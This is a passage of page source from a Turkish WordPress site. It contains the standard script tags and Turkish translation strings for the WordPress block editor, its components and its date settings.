} )( "default", {"translation-revision-date":"2025-04-16 23:11:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"%1$s Block. Row %2$d":["%1$s blok. %2$d sat\u0131r"],"Design":["Tasar\u0131m"],"%s Block":["%s blo\u011fu"],"%1$s Block. %2$s":["%1$s blo\u011fu. %2$s"],"%1$s Block. Column %2$d":["%1$s blo\u011fu. S\u00fctun %2$d"],"%1$s Block. Column %2$d. %3$s":["%1$s blo\u011fu. S\u00fctun %2$ds. %3$s"],"%1$s Block. Row %2$d. %3$s":["%1$s blo\u011fu. Sat\u0131r %2$d. %3$s"],"Reusable blocks":["Yeniden kullan\u0131labilir bloklar"],"Embeds":["G\u00f6m\u00fcl\u00fcler"],"Text":["Metin"],"Widgets":["Bile\u015fenler"],"Theme":["Tema"],"Media":["Ortamlar"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'tr_TR', {"months":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"monthsShort":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"weekdays":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"weekdaysShort":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"j F Y H:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"tr_TR","months":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"monthsShort":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"weekdays":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"weekdaysShort":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"Bug\u00fcnden %s","past":"%s \u00f6nce","s":"bir saniye","ss":"%d saniye","m":"bir dakika","mm":"%d dakika","h":"bir saat","hh":"%d saat","d":"bir g\u00fcn","dd":"%d g\u00fcn","M":"bir ay","MM":"%d ay","y":"bir y\u0131l","yy":"%d y\u0131l"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"j F Y H:i","datetimeAbbreviated":"j M Y H:i"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-16 23:11:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"December":["Aral\u0131k"],"November":["Kas\u0131m"],"October":["Ekim"],"September":["Eyl\u00fcl"],"August":["A\u011fustos"],"July":["Temmuz"],"June":["Haziran"],"May":["May\u0131s"],"April":["Nisan"],"March":["Mart"],"February":["\u015eubat"],"January":["Ocak"],"input control\u0004Show %s":["%s g\u00f6ster"],"Border color picker. The currently selected color has a value of \"%s\".":["Kenarl\u0131k rengi se\u00e7ici. \u015eu anda se\u00e7ili rengin de\u011feri \"%s\"."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Kenarl\u0131k rengi se\u00e7ici. \u015eu anda se\u00e7ili renk \"%1$s\" olarak adland\u0131r\u0131l\u0131r ve \"%2$s\" de\u011ferine sahiptir."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Kenarl\u0131k rengi ve stil se\u00e7ici. \u015eu anda se\u00e7ili rengin de\u011feri \"%s\"."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Kenarl\u0131k rengi ve stil se\u00e7ici. \u015eu anda se\u00e7ili rengin de\u011feri \"%1$s\". \u015eu anda se\u00e7ili stil \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Kenarl\u0131k rengi ve stil se\u00e7ici. \u015eu anda se\u00e7ili renk \"%1$s\" olarak adland\u0131r\u0131l\u0131r ve \"%2$s\" de\u011ferine sahiptir."],"%s items selected":["%s \u00f6ge se\u00e7ildi"],"Select an item":["Bir \u00f6ge se\u00e7in"],"No items found":["\u00d6\u011fe bulunamad\u0131"],"Remove color: %s":["Rengi kald\u0131r: %s"],"authors\u0004All":["T\u00fcm\u00fc"],"categories\u0004All":["T\u00fcm\u00fc"],"Edit: %s":["D\u00fczenle: %s"],"Left and right sides":["Sol ve sa\u011f kenarlar"],"Top and bottom sides":["\u00dcst ve alt kenarlar"],"Right side":["Sa\u011f kenar"],"Left side":["Sol kenar"],"Bottom side":["Alt kenar"],"Top side":["\u00dcst kenar"],"Large viewport largest dimension (lvmax)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en b\u00fcy\u00fck boyutu (lvmax)"],"Small viewport largest dimension (svmax)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en b\u00fcy\u00fck boyutu (svmax)"],"Dynamic viewport largest dimension (dvmax)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en b\u00fcy\u00fck boyutu (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (dvmin)"],"Dynamic viewport width or height (dvb)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (dvb)"],"Dynamic viewport width or height (dvi)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (dvi)"],"Dynamic viewport height (dvh)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n y\u00fcksekli\u011fi (dvh)"],"Dynamic viewport width (dvw)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi (dvw)"],"Large viewport smallest dimension (lvmin)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (lvmin)"],"Large viewport width or height (lvb)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (lvb)"],"Large viewport width or height (lvi)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (lvi)"],"Large viewport height (lvh)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n y\u00fcksekli\u011fi (lvh)"],"Large viewport width (lvw)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi (lvw)"],"Small viewport smallest dimension (svmin)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (svmin)"],"Small viewport width or height (svb)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (svb)"],"Viewport smallest size in the block direction (svb)":["Blok do\u011frultusunda bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (svb)"],"Small viewport width or height (svi)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (svi)"],"Viewport smallest size in the inline direction (svi)":["Sat\u0131 i\u00e7i do\u011frultusunda bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (svi)"],"Small viewport height (svh)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n y\u00fcksekli\u011fi (svh)"],"Small viewport width (svw)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi (svw)"],"No color selected":["Herhangi bir renk se\u00e7ilmemi\u015f"],"Notice":["Bildirim"],"Error notice":["Hata bildirimi"],"Information notice":["Bilgi bildirimi"],"Warning notice":["Uyar\u0131 bildirimi"],"Focal point top position":["Odak noktas\u0131 \u00fcst konumu"],"Focal point left position":["Odak noktas\u0131 sol konumu"],"Scrollable section":["Kayd\u0131r\u0131labilir b\u00f6l\u00fcm"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["\u0130lk %d sonu\u00e7 y\u00fcklendi. Bulunan t\u00fcm sonu\u00e7lar\u0131 s\u00fczmek i\u00e7in yaz\u0131n. Gezinmek i\u00e7in yukar\u0131 ve a\u015fa\u011f\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n.","\u0130lk %d sonu\u00e7 y\u00fcklendi. Bulunan t\u00fcm sonu\u00e7lar\u0131 s\u00fczmek i\u00e7in yaz\u0131n. Gezinmek i\u00e7in yukar\u0131 ve a\u015fa\u011f\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n."],"Extra Extra Large":["\u00c7ok \u00e7ok b\u00fcy\u00fck"],"Show details":["Ayr\u0131nt\u0131lar\u0131 g\u00f6r\u00fcnt\u00fcle"],"Decrement":["Azaltma"],"Increment":["Artt\u0131rma"],"All options reset":["T\u00fcm se\u00e7enekler s\u0131f\u0131rland\u0131"],"All options are currently hidden":["T\u00fcm se\u00e7enekler \u015fu anda gizli"],"%s is now visible":["%s art\u0131k g\u00f6r\u00fcn\u00fcr"],"%s hidden and reset to default":["%s gizlendi ve varsay\u0131lana s\u0131f\u0131rland\u0131"],"%s reset to default":["%s varsay\u0131lana s\u0131f\u0131rland\u0131"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["Ayar\u0131 kald\u0131r"],"%1$s. Selected":["%1$s. Se\u00e7ilmi\u015f"],"%1$s. Selected. There is %2$d event":["%1$s. Se\u00e7ilmi\u015f. %2$d etkinlik var","%1$s. Se\u00e7ilmi\u015f. %2$d etkinlik var"],"View next month":["Gelecek ay\u0131 g\u00f6r\u00fcnt\u00fcle"],"View previous month":["\u00d6nceki ay\u0131 g\u00f6r\u00fcnt\u00fcle"],"Border color and style picker":["Kenarl\u0131k rengi ve bi\u00e7em se\u00e7ici"],"Loading \u2026":["Y\u00fckleniyor \u2026"],"All sides":["T\u00fcm kenarlar"],"Bottom border":["Alt kenarl\u0131k"],"Right border":["Sa\u011f kenarl\u0131k"],"Left border":["Sol kenarl\u0131k"],"Top border":["\u00dcst kenarl\u0131k"],"Border color picker.":["Kenarl\u0131k rengi se\u00e7ici."],"Border color and style picker.":["Kenarl\u0131k rengi ve bi\u00e7em se\u00e7ici."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u00d6zel renk se\u00e7ici. \u015eu anda se\u00e7ilmi\u015f renge \"%1$s\" denir ve \"%2$s\" de\u011ferini kullan\u0131r."],"Link sides":["Kenarlar\u0131 ba\u011fla"],"Unlink sides":["Kenar ba\u011flant\u0131lar\u0131n\u0131 \u00e7\u00f6z"],"Reset all":["T\u00fcm\u00fcn\u00fc s\u0131f\u0131rla"],"Button label to reveal tool panel options\u0004%s options":["%s se\u00e7enekleri"],"Hide and reset %s":["%s gizle ve s\u0131f\u0131rla"],"Reset %s":["%s s\u0131f\u0131rla"],"Search %s":["Ara %s"],"Set custom size":["\u00d6zel boyut ayarla"],"Use size preset":["Haz\u0131r ayar boyutlar\u0131n\u0131 kullan"],"Currently selected font size: %s":["\u015eu anda se\u00e7ilmi\u015f yaz\u0131 boyutu: %s"],"Highlights":["Vurgulamalar"],"Size of a UI element\u0004Extra Large":["\u00c7ok b\u00fcy\u00fck"],"Size of a UI element\u0004Large":["B\u00fcy\u00fck"],"Size of a UI element\u0004Medium":["Orta"],"Size of a UI element\u0004Small":["K\u00fc\u00e7\u00fck"],"Size of a UI element\u0004None":["Hi\u00e7biri"],"Currently selected: %s":["\u015eu anda se\u00e7ilmi\u015f: %s"],"Reset colors":["Renkleri s\u0131f\u0131rla"],"Reset gradient":["Degradeyi s\u0131f\u0131rla"],"Remove all colors":["T\u00fcm renkleri kald\u0131r"],"Remove all gradients":["T\u00fcm degradeleri kald\u0131r"],"Color options":["Renk se\u00e7enekleri"],"Gradient options":["Degrade se\u00e7enekleri"],"Add color":["Renk ekle"],"Add gradient":["Degrade ekle"],"Gradient name":["De\u011fi\u015fim ad\u0131"],"Color %s":["Renk %s"],"Color format":["Renk bi\u00e7imi"],"Hex color":["Hex rengi"],"Invalid item":["\u00d6ge ge\u00e7ersiz"],"Shadows":["G\u00f6lgeler"],"Duotone: %s":["\u0130ki ton: %s"],"Duotone code: %s":["\u0130ki ton kodu: %s"],"%1$s. There is %2$d event":["%1$s. %2$d etkinlik var","%1$s. %2$d etkinlik var"],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Punto (pt)"],"Picas (pc)":["Pika (pc)"],"Inches (in)":["\u0130n\u00e7 (in)"],"Millimeters (mm)":["Milimetre (mm)"],"Centimeters (cm)":["Santimetre (cm)"],"x-height of the font (ex)":["yaz\u0131n\u0131n x y\u00fcksekli\u011fi (ex)"],"Width of the zero (0) character (ch)":["S\u0131f\u0131r (0) karakterin (ch) geni\u015fli\u011fi"],"Viewport largest dimension (vmax)":["En b\u00fcy\u00fck bak\u0131\u015f a\u00e7\u0131s\u0131 boyutu (vmax)"],"Viewport smallest dimension (vmin)":["En k\u00fc\u00e7\u00fck bak\u0131\u015f a\u00e7\u0131s\u0131 boyutu (vmin)"],"Percent (%)":["Y\u00fczde (%)"],"Border width":["Kenarl\u0131k geni\u015fli\u011fi"],"Dotted":["Noktal\u0131"],"Dashed":["\u00c7izgili"],"Viewport height (vh)":["G\u00f6r\u00fcnt\u00fc alan\u0131 y\u00fcksekli\u011fi (vh)"],"Viewport width (vw)":["G\u00f6r\u00fcnt\u00fc alan\u0131 geni\u015fli\u011fi (vw)"],"Relative to root font size (rem)":["Ana yaz\u0131 tipi boyutuna g\u00f6re (rem)"],"Relative to parent font size (em)":["Bir \u00f6nceki yaz\u0131 tipi boyutuna g\u00f6re (em)"],"Pixels (px)":["Piksel (px)"],"Percentage (%)":["Y\u00fczde (%)"],"Close search":["Aramay\u0131 kapat"],"Search in %s":["%s i\u00e7inde ara"],"Select unit":["Birim se\u00e7in"],"Radial":["Radyal"],"Linear":["Do\u011frusal"],"Media preview":["Ortam \u00f6n izleme"],"Coordinated Universal Time":["E\u015fg\u00fcd\u00fcml\u00fc Evrensel Zaman"],"Color name":["Renk ad\u0131"],"Reset search":["Aramay\u0131 s\u0131f\u0131rla"],"Box Control":["Kutu kontrol\u00fc"],"Alignment Matrix Control":["Hizalama matrisi kontrol\u00fc"],"Bottom Center":["Alt orta"],"Center Right":["Orta sa\u011f"],"Center Left":["Orta sol"],"Top Center":["\u00dcst orta"],"Solid":["D\u00fcz"],"Finish":["Bitir"],"Page %1$d of %2$d":["Sayfa %1$d \/ %2$d"],"Guide controls":["Rehber kontrolleri"],"Gradient: %s":["De\u011fi\u015fim: %s"],"Gradient code: %s":["De\u011fi\u015fim kodu: %s"],"Remove Control Point":["Kontrol noktas\u0131n\u0131 kald\u0131r"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Gradyan konumunu de\u011fi\u015ftirmek i\u00e7in sol veya sa\u011f ok tu\u015flar\u0131n\u0131 kullan\u0131n ya da fareyle s\u00fcr\u00fckleyip b\u0131rak\u0131n. Rengi de\u011fi\u015ftirmek ya da kontrol noktas\u0131n\u0131 kald\u0131rmak i\u00e7in d\u00fc\u011fmeye bas\u0131n."],"Gradient control point at position %1$s%% with color code %2$s.":["%2$s renk koduyla %% %1$s konumundaki de\u011fi\u015fim kontrol noktas\u0131."],"Extra Large":["\u00c7ok b\u00fcy\u00fck"],"Small":["K\u00fc\u00e7\u00fck"],"Angle":["A\u00e7\u0131"],"Separate with commas or the Enter key.":["Virg\u00fcl ya da Enter tu\u015fuyla ay\u0131r\u0131n."],"Separate with commas, spaces, or the Enter key.":["Virg\u00fcl, bo\u015fluk ya da Enter tu\u015fuyla ay\u0131r\u0131n."],"Copied!":["Kopyaland\u0131!"],"%d result found.":["%d sonu\u00e7 bulundu.","%d sonu\u00e7 bulundu."],"Number of items":["\u00d6ge say\u0131s\u0131"],"Category":["Kategori"],"Z \u2192 A":["Z \t A"],"A \u2192 Z":["A \t Z"],"Oldest to newest":["Eskiden yeniye"],"Newest to oldest":["Yeniden eskiye"],"Order by":["S\u0131rala"],"Dismiss this notice":["Uyar\u0131y\u0131 yok say"],"%1$s (%2$s of %3$s)":["%1$s (%2$s \/ %3$s)"],"Remove item":["\u00d6geyi kald\u0131r"],"Item removed.":["\u00d6ge kald\u0131r\u0131ld\u0131."],"Item added.":["\u00d6ge eklendi."],"Add item":["\u00dcr\u00fcn ekle"],"Reset":["S\u0131f\u0131rla"],"(opens in a new tab)":["(yeni sekmede a\u00e7\u0131l\u0131r)"],"Minutes":["Dakika"],"Color code: %s":["Renk kodu: %s"],"No results.":["Sonu\u00e7 yok."],"%d result found, use up and down arrow keys to navigate.":["%d sonu\u00e7 bulundu. Gezinmek i\u00e7in a\u015fa\u011f\u0131 ve yukar\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n.","%d sonu\u00e7 bulundu. Gezinmek i\u00e7in a\u015fa\u011f\u0131 ve yukar\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n."],"Time":["Zaman"],"Day":["G\u00fcn"],"Month":["Ay"],"Date":["Tarih"],"Hours":["Saatler"],"Item selected.":["\u00d6ge se\u00e7ildi."],"Previous":["\u00d6nceki"],"Year":["Y\u0131l"],"Custom Size":["\u00d6zel boyut"],"Back":["Geri"],"Style":["Stil"],"Large":["B\u00fcy\u00fck"],"Drop files to upload":["Y\u00fcklemek i\u00e7in dosyalar\u0131 s\u00fcr\u00fckleyip b\u0131rak\u0131n"],"Clear":["Temizle"],"Mixed":["Kar\u0131\u015f\u0131k"],"Custom":["\u00d6zel"],"Next":["Sonraki"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Sa\u011f alt"],"Bottom Left":["Sol alt"],"Top Right":["Sa\u011f \u00fcst"],"Top Left":["Sol \u00fcst"],"Type":["T\u00fcr"],"Top":["\u00dcst"],"Copy":["Kopyala"],"Font size":["Yaz\u0131 boyutu"],"Calendar":["Takvim"],"No results found.":["Herhangi bir sonu\u00e7 bulunamad\u0131."],"Default":["Varsay\u0131lan"],"Close":["Kapat"],"Search":["Ara"],"OK":["Tamam"],"Size":["Boyut"],"Medium":["Orta"],"Center":["Merkez"],"Left":["Sol"],"Cancel":["Vazge\u00e7"],"Done":["Bitti"],"None":["Hi\u00e7biri"],"Categories":["Kategoriler"],"Author":["Yazar"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" id="wp-commands-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-16 23:11:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Search commands and settings":["Komutlar ve ayarlar\u0131 ara"],"Command suggestions":["Komut \u00f6nerileri"],"Command palette":["Komut paleti"],"Open the command palette.":["Komut paletini a\u00e7."],"No results found.":["Herhangi bir sonu\u00e7 bulunamad\u0131."]}},"comment":{"reference":"wp-includes\/js\/dist\/commands.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/commands.min.js?ver=14ee29ad1743be844b11" id="wp-commands-js"></script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" id="wp-preferences-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-16 23:11:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Preference activated - %s":["Ayar etkinle\u015ftirildi - %s"],"Preference deactivated - %s":["Ayar etkisizle\u015ftirildi - %s"],"Preferences":["Ayarlar"],"Back":["Geri"]}},"comment":{"reference":"wp-includes\/js\/dist\/preferences.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/preferences.min.js?ver=4aa23582b858c882a887" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script type="text/javascript" id="wp-block-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-16 23:11:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Uncategorized":["Genel"],"Enlarge on click":["T\u0131kland\u0131\u011f\u0131nda b\u00fcy\u00fct"],"Tools provide different sets of interactions for blocks. Choose between simplified content tools (Write) and advanced visual editing tools (Design).":["Ara\u00e7lar, bloklar i\u00e7in farkl\u0131 etkile\u015fim setleri sa\u011flar. Basitle\u015ftirilmi\u015f i\u00e7erik ara\u00e7lar\u0131 (Yaz) ve geli\u015fmi\u015f g\u00f6rsel d\u00fczenleme ara\u00e7lar\u0131 (Tasarla) aras\u0131ndan se\u00e7im yap\u0131n."],"Edit layout and styles.":["Yerle\u015fimi ve stilleri d\u00fczenleyin."],"Focus on content.":["\u0130\u00e7eri\u011fe odaklan\u0131n."],"Choose whether to use the same value for all screen sizes or a unique value for each screen size.":["T\u00fcm ekran boyutlar\u0131 i\u00e7in ayn\u0131 de\u011ferin mi yoksa her ekran boyutu i\u00e7in benzersiz bir de\u011ferin mi kullan\u0131laca\u011f\u0131n\u0131 se\u00e7in."],"Drag and drop a video, upload, or choose from your library.":["Bir videoyu s\u00fcr\u00fckleyip b\u0131rak\u0131n, y\u00fckleyin veya k\u00fct\u00fcphanenizden se\u00e7in."],"Drag and drop an image, upload, or choose from your library.":["Bir g\u00f6rseli s\u00fcr\u00fckleyip b\u0131rak\u0131n, y\u00fckleyin veya k\u00fct\u00fcphanenizden se\u00e7in."],"Drag and drop an audio file, upload, or choose from your library.":["Bir ses dosyas\u0131n\u0131 s\u00fcr\u00fckleyip b\u0131rak\u0131n, y\u00fckleyin veya k\u00fct\u00fcphanenizden se\u00e7in."],"Drag and drop an image or video, upload, or choose from your library.":["Bir resmi veya videoyu s\u00fcr\u00fckleyip b\u0131rak\u0131n, y\u00fckleyin veya k\u00fct\u00fcphanenizden se\u00e7in."],"%d%%":["%%%d"],"Image cropped and rotated.":["G\u00f6rsel k\u0131rp\u0131ld\u0131 ve d\u00f6nd\u00fcr\u00fcld\u00fc."],"Image rotated.":["G\u00f6rsel d\u00f6nd\u00fcr\u00fcld\u00fc."],"Image cropped.":["G\u00f6rsel k\u0131rp\u0131ld\u0131."],"Shuffle styles":["Stilleri kar\u0131\u015ft\u0131r"],"Change design":["Tasar\u0131m\u0131 de\u011fi\u015ftir"],"action: convert blocks to grid\u0004Grid":["Izgara"],"action: convert blocks to stack\u0004Stack":["Y\u0131\u011f\u0131n"],"action: convert blocks to row\u0004Row":["Sat\u0131r"],"action: convert blocks to group\u0004Group":["Grup"],"Lock removal":["Kald\u0131rmay\u0131 kilitle"],"Lock movement":["Hareketi kilitle"],"Lock editing":["D\u00fczenlemeyi kilitle"],"Select the features you want to lock":["Kilitlemek istedi\u011finiz \u00f6zellikleri se\u00e7in"],"Full height":["Tam y\u00fckseklik"],"Block \"%s\" can't be inserted.":["\"%s\" blo\u011fu eklenemez."],"Styles copied to clipboard.":["Stiller panoya kopyaland\u0131."],"Paste the selected block(s).":["Se\u00e7ilen blo\u011fu\/bloklar\u0131 yap\u0131\u015ft\u0131r\u0131n."],"Cut the selected block(s).":["Se\u00e7ilen blo\u011fu\/bloklar\u0131 kesin."],"Copy the selected block(s).":["Se\u00e7ilen blo\u011fu\/bloklar\u0131 kopyalay\u0131n."],"Nested blocks will fill the width of this container.":["\u0130\u00e7 i\u00e7e bloklar bu kapsay\u0131c\u0131n\u0131n geni\u015fli\u011fini dolduracakt\u0131r."],"verb\u0004Upload":["Y\u00fckle"],"Link information":["Ba\u011flant\u0131 bilgileri"],"Manage link":["Ba\u011flant\u0131y\u0131 y\u00f6net"],"You are currently in Design mode.":["\u015eu anda tasar\u0131m modundas\u0131n\u0131z."],"You are currently in Write mode.":["\u015eu anda yazma modundas\u0131n\u0131z."],"Starter content":["Ba\u015flang\u0131\u00e7 i\u00e7eri\u011fi"],"spacing\u0004%1$s %2$s":["%1$s %2$s"],"font\u0004%1$s %2$s":["%1$s %2$s"],"Unlock content locked blocks\u0004Modify":["De\u011fi\u015ftir"],"Layout type":["Yerle\u015fim t\u00fcr\u00fc"],"Block with fixed width in flex layout\u0004Fixed":["Sabit"],"Intrinsic block width in flex layout\u0004Fit":["S\u0131\u011fd\u0131r"],"Grid items can be manually placed in any position on the grid.":["Izgara \u00f6\u011feleri, \u0131zgaradaki herhangi bir konumda manuel olarak yerle\u015ftirilebilir."],"font weight\u0004Extra Black":["Ekstra Siyah"],"font style\u0004Oblique":["E\u011fik"],"This block is locked.":["Bu blok kilitli."],"Selected blocks are grouped.":["Se\u00e7ili bloklar gruplanm\u0131\u015f."],"Generic label for pattern inserter button\u0004Add pattern":["Model ekle"],"block toolbar button label and description\u0004These blocks are connected.":["Bu bloklar ba\u011fl\u0131."],"block toolbar button label and description\u0004This block is connected.":["Bu blok ba\u011fl\u0131."],"Create a group block from the selected multiple blocks.":["Se\u00e7ili \u00e7oklu bloklardan bir blok grubu olu\u015fturun."],"Collapse all other items.":["T\u00fcm di\u011fer \u00f6\u011feleri daralt."],"This block allows overrides. Changing the name can cause problems with content entered into instances of this pattern.":["Bu blok de\u011fi\u015ftirmelere izin veriyor. Ad\u0131n\u0131 de\u011fi\u015ftirmek, bu modelin di\u011fer \u00f6rneklerine girilen i\u00e7erikte sorunlara neden olabilir."],"Grid placement":["Izgara yerle\u015fimi"],"Row span":["Sat\u0131r aral\u0131\u011f\u0131"],"Column span":["S\u00fctun aral\u0131\u011f\u0131"],"Grid span":["Izgara a\u00e7\u0131kl\u0131\u011f\u0131"],"Background image width":["Arka plan g\u00f6rseli geni\u015fli\u011fi"],"Size option for background image control\u0004Tile":["D\u00f6\u015fe"],"Size option for background image control\u0004Contain":["Kapsa"],"Size option for background image control\u0004Cover":["Kapla"],"No background image selected":["Arka plan g\u00f6rseli se\u00e7ilmedi."],"Background image: %s":["Arka plan g\u00f6rseli: %s"],"Add 